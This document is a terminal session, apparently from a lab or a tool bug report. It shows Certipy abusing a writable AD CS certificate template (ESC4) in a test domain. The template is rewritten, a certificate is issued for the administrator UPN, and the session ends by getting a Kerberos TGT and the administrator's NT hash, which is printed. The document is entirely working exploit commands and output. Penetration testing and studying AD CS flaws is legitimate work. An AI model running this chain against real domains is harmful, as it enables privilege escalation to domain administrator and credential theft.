 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py template -u test@test.local -p 'Password123!' -template ESC4ACL-template -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Saved old configuration for 'ESC4ACL-template' to 'ESC4ACL-template.json'
[*] Updating certificate template 'ESC4ACL-template'
[*] Successfully updated 'ESC4ACL-template'

┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template ESC4ACL-Template -
upn administrator@test.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 51
[*] Got certificate with UPN 'administrator@test.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'

┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe